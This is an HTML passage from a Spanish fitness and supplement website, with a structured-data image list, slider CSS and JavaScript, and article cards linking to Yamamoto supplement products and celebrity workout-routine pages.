2023","contentUrl":"https://img.youtube.com/vi/qaNmAqD3N90/0.jpg","url":"/dieta/dieta-para-un-colico-nefritico/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Tomas Mazza","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg","url":"/rutina-y-dieta-de-tomas-mazza/"},{"@type":"ImageObject","name":"Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/8_phXllXUnk/0.jpg","url":"/batidos/batidos-que-receta-la-seguridad-social/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Hadi Choopan","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg","url":"/rutina-y-dieta-de-hadi-choopan/"},{"@type":"ImageObject","name":"✅ Rutina de Brandon Starr","contentUrl":"/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg","url":"/rutina-de-brandon-starr/"},{"@type":"ImageObject","name":"Contáctenos","contentUrl":"","url":"/contact"},{"@type":"ImageObject","name":"Prebióticos, probióticos y flora bacteriana intestinal | Guía completa","contentUrl":"","url":"/es_es/blog/post/prebioticos-probioticos-y-flora-bacteriana-intestinal-guia-completa-a114"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Ramón Dino","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg","url":"/rutina-y-dieta-de-ramon-dino/"},{"@type":"ImageObject","name":"Deshidratación y sales minerales: papel y funciones","contentUrl":"","url":"/es_es/blog/post/deshidratacion-y-sales-minerales-papel-y-funciones-a1938"},{"@type":"ImageObject","name":"✅ Rutina gimnasio y dieta de Joan Pradells","contentUrl":"/extern-imagesmusculoso/rutina-gimnasio-y-dieta-de-joan-pradells-musculoso-1.jpg","url":"/rutina-gimnasio-y-dieta-de-joan-pradells/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Sam Sulek","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-sam-sulek-musculoso-1.jpg","url":"/rutina-y-dieta-de-sam-sulek/"},{"@type":"ImageObject","name":"Las mejores barritas de proteínas: guía de compra y consejos útiles","contentUrl":"","url":"/es_es/blog/post/las-mejores-barritas-proteicas"},{"@type":"ImageObject","name":"Probióticos y Prebióticos - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/probioticos-y-prebioticos"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Vitamin C 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-vitamin-c-1000-90-comprimidos-iaf00068570"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Neuflor 56 mil millones 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-neuflor-56-mil-millones-30-capsulas-iaf00098179"},{"@type":"ImageObject","name":"Conjunto gigante para el entrenamiento de los dorsales","contentUrl":"","url":"/es_es/blog/post/conjunto-gigante-para-el-entrenamiento-de-los-dorsales-a258"},{"@type":"ImageObject","name":"Deportes de combate: enfoque integrado para el tratamiento de lesiones","contentUrl":"","url":"/es_es/blog/post/deportes-de-combate-enfoque-integrado-para-el-tratamiento-de-lesiones-a1702"},{"@type":"ImageObject","name":"Insomnio y Antiestrés - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/insomnio-y-antiestres"},{"@type":"ImageObject","name":"V Ups para abdominales fuertes: progresiones de principiante a avanzado","contentUrl":"","url":"/v-ups-para-abdominales-fuertes-progresiones-de-principiante-a-avanzado/"},{"@type":"ImageObject","name":"Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva","contentUrl":"","url":"/rutina-empuje-tiron-pierna/"},{"@type":"ImageObject","name":"Consejos para evitar efectos secundarios del consumo de BCAA","contentUrl":"","url":"/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/"},{"@type":"ImageObject","name":"✅ Rutina de Rene ZZ","contentUrl":"/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg","url":"/rutina-de-rene-zz/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michele Morrone","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","url":"/rutina-y-dieta-de-michele-morrone/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Nick Walker","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg","url":"/rutina-y-dieta-de-nick-walker/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michal Križo","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michal-krizo-musculoso-1.jpg","url":"/rutina-y-dieta-de-michal-krizo/"},{"@type":"ImageObject","name":"Retención de agua | Consejos efectivos para drenar el exceso de líquidos","contentUrl":"","url":"/es_es/blog/post/retencion-de-agua-consejos-efectivos-para-drenar-el-exceso-de-liquidos-a1970"},{"@type":"ImageObject","name":"Pump vs. Volumización celular en el culturismo","contentUrl":"","url":"/es_es/blog/post/pump-vs-volumizacion-celular-en-el-culturismo-a130"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Madelman","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-madelman-musculoso-1.jpg","url":"/rutina-y-dieta-de-madelman/"},{"@type":"ImageObject","name":"Precauciones y efectos secundarios al tomar BCAA: información esencial","contentUrl":"","url":"/precauciones-y-efectos-secundarios-al-tomar-bcaa-informacion-esencial/"},{"@type":"ImageObject","name":"✅ Rutina completa de Ana Cozar","contentUrl":"/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg","url":"/rutina-completa-de-ana-cozar/"},{"@type":"ImageObject","name":"Entrevista con Francisco Gurdiel - Bacterianutritiva","contentUrl":"","url":"/entrevista-francisco-gurdiel/"},{"@type":"ImageObject","name":"Privacy Policy","contentUrl":"","url":"/es_es/privacy-policy"},{"@type":"ImageObject","name":"✅Rutina y Dieta de ZYZZ -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-zyzz-musculoso-1.jpg","url":"/rutina-y-dieta-de-zyzz/"},{"@type":"ImageObject","name":"Descuentos - Yamamoto","contentUrl":"","url":"/es_es/descuentos"},{"@type":"ImageObject","name":"Rehidratación - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/rehidratacion"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION OmegaPRO IFOS™ 240 softgels","contentUrl":"","url":"/es_es/yamamoto-nutrition-omegapro-ifostm-240-softgels-iaf00093423"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Recolasi 30 cápsula","contentUrl":"","url":"/es_es/yamamoto-research-recolasi-30-capsula-iaf00112642"},{"@type":"ImageObject","name":"✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -","contentUrl":"/extern-imagesmusculoso/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso-musculoso-1.jpg","url":"/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso/"},{"@type":"ImageObject","name":"Condiciones de venta","contentUrl":"","url":"/es_es/condiciones-de-venta"},{"@type":"ImageObject","name":"Verano con la topetón del bebé. Combatiendo el calor y manteniéndose saludable","contentUrl":"","url":"/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831"},{"@type":"ImageObject","name":"Modelo 231","contentUrl":"","url":"/es_es/modelo-231-es"},{"@type":"ImageObject","name":"Fisiología y nutrición del entrenamiento en altura","contentUrl":"","url":"/es_es/blog/post/fisiologia-y-nutricion-del-entrenamiento-en-altura-a1935"},{"@type":"ImageObject","name":"Mr. Olympia 2015","contentUrl":"","url":"/es_es/blog/post/mr-olympia-2015-a186"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Energan 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-energan-700-gramos-p00043725"},{"@type":"ImageObject","name":"✅ Rutina de Jean Claude Van Damme","contentUrl":"/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg","url":"/rutina-de-jean-claude-van-damme/"},{"@type":"ImageObject","name":"Garantias - Yamamoto","contentUrl":"","url":"/es_es/garantias"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Rubiel Mosquera","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-rubiel-mosquera-musculoso-1.jpg","url":"/rutina-y-dieta-de-rubiel-mosquera/"},{"@type":"ImageObject","name":"Las enfermedades del bienestar","contentUrl":"","url":"/es_es/blog/post/las-enfermedades-del-bienestar-a1975"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Cordyceps PLUS Cordyceps CS-4® 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-cordyceps-plus-cordyceps-cs-4r-60-capsulas-iaf00113461"},{"@type":"ImageObject","name":"Devoluciones y Reembolsos - Yamamoto","contentUrl":"","url":"/es_es/devoluciones-y-reembolsos"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Llados Fitness","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-llados-fitness-musculoso-1.jpg","url":"/rutina-y-dieta-de-llados-fitness/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Kim Angel","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-kim-angel-musculoso-1.jpg","url":"/rutina-y-dieta-de-kim-angel/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Samson Dauda","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg","url":"/rutina-y-dieta-de-samson-dauda/"},{"@type":"ImageObject","name":"¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/SXp7PWY10Js/0.jpg","url":"/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/"},{"@type":"ImageObject","name":"✅ Rutina de Clarence Kennedy -","contentUrl":"/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg","url":"/rutina-de-clarence-kennedy/"},{"@type":"ImageObject","name":"Quienes somos","contentUrl":"","url":"/es_es/quienes-somos"},{"@type":"ImageObject","name":"Descubre efectos y contraindicaciones de suplementos BCAA: la verdad sobre su calidad","contentUrl":"","url":"/descubre-efectos-y-contraindicaciones-de-suplementos-bcaa-la-verdad-sobre-su-calidad/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine POWDER 1000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-1000-gramos-iaf00113280"},{"@type":"ImageObject","name":"Descubre los sorprendentes pescados con bajo contenido de hierro | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/4Gag6-Bn-gc/0.jpg","url":"/hierro/pescados-bajos-en-hierro/"},{"@type":"ImageObject","name":"Descubre la verdad sobre las semillas de lino: ¿Engordan o no? | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/4mG3s7oowkY/0.jpg","url":"/engorda/las-semillas-de-lino-engordan/"},{"@type":"ImageObject","name":"Preentrenamiento: ¿qué son? ¿Funcionan?","contentUrl":"","url":"/es_es/blog/post/preentrenamiento-que-son-funcionan-a1971"},{"@type":"ImageObject","name":"✅Rutina y dieta de Triple H -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-triple-h-musculoso-1.jpg","url":"/rutina-y-dieta-de-triple-h/"},{"@type":"ImageObject","name":"Adiós al dolor: 5 remedios caseros para eliminar el grano en el ano | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/d3urLxj8KZI/0.jpg","url":"/casero/grano-en-el-ano-remedios-caseros/"},{"@type":"ImageObject","name":"Cross training | Qué es, mitos y verdades","contentUrl":"","url":"/es_es/blog/post/cross-training-que-es-mitos-y-verdades-a811"},{"@type":"ImageObject","name":"✅ Rutina de Viviane Winkler","contentUrl":"/extern-imagesmusculoso/rutina-de-viviane-winkler-musculoso-1.jpg","url":"/rutina-de-viviane-winkler/"},{"@type":"ImageObject","name":"✅ Rutina de Jordi Benlliure","contentUrl":"/extern-imagesmusculoso/rutina-de-jordi-benlliure-musculoso-1.jpg","url":"/rutina-de-jordi-benlliure/"},{"@type":"ImageObject","name":"Hidroferol cápsulas: descubre cómo tomarlo para optimizar tu bienestar | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/yJoXxoGPbYA/0.jpg","url":"/tomar/hidroferol-capsulas-como-tomarlo/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de BulkyCriiss","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-bulkycriiss-musculoso-1.jpg","url":"/rutina-y-dieta-de-bulkycriiss/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">
											<img src="https://m.media-amazon.com/images/I/81dCTjoAK8L._AC_SX679_.jpg" alt="Yamamoto nutrition omega 3" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421" itemprop="headline">Yamamoto nutrition omega 3</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">
											<img src="https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg" alt="Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659" itemprop="headline">Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 </a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">
											<img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" itemprop="headline">Lactobacillus reuteri</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">
											<img src="https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg" alt="Yamamoto Nutrition Endopro 500 gramos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845" itemprop="headline">Yamamoto Nutrition Endopro 500 gramos</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es">
											<img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto Nutrition" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es" itemprop="headline">Yamamoto Nutrition</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-daddy-aioli/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-daddy-aioli/" itemprop="headline">✅ Rutina y dieta de Daddy Aioli</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-daddy-aioli/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-axel-martinez-guerra/">
											<img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-axel-martinez-guerra/" itemprop="headline">✅ Rutina de Axel Martínez Guerra</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-axel-martinez-guerra/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/">
											<img src="/extern-imagesmusculoso/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg" alt="✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/" itemprop="headline">✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-alberto-herraiz-campeon-powerlifitng/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-dorian-yates/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-dorian-yates/" itemprop="headline">✅Rutina y dieta de Dorian Yates -</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-dorian-yates/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">
											<img src="https://img.youtube.com/vi/osJVi7o9fD4/0.jpg" alt="Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/" itemprop="headline">Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/secundarios/nutavant-plus-efectos-secundarios/">
											<img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/secundarios/nutavant-plus-efectos-secundarios/" itemprop="headline">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/secundarios/nutavant-plus-efectos-secundarios/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-ramon-dino/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg" alt="✅ Rutina y dieta de Ramón Dino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-ramon-dino/" itemprop="headline">✅ Rutina y dieta de Ramón Dino</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-ramon-dino/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-teo-cravenna/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-teo-cravenna/" itemprop="headline">✅ Rutina y dieta de Teo Cravenna</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-teo-cravenna/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-lea-kesler/">
											<img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-lea-kesler/" itemprop="headline">✅ Rutina de Lea Kesler</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-lea-kesler/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">
											<img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" itemprop="headline">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

